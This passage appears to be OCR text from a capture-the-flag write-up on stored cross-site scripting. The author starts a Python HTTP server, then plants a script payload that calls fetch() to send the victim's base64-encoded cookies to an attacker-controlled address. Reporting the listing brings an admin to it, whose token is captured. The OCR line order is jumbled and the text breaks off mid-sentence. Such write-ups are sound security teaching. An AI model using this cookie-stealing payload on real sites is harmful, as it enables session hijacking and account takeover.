
The easiest way to do this is to have the site reach back
to us, so we'll start by spinning up a simple HTTP server
using
. By default, this runs on
python3 -m http.server
port 8000. We can adjust this, but I'm fine with it as is.
Next, we'll craft our payload.
fetch
(
"http://10.13.45.211:8000?data="
+
This will send a
request to our Python web server.
GET
It will include a parameter named
which will
data
contain the user's cookies for the site encoded in
base64. We just need to wrap it in
tags,
<script>
submit the listing, report our own listing, and sit back
and wait.
Sure enough, we get a hit back containing a shiny
admin token. We just need to edit our own cookie to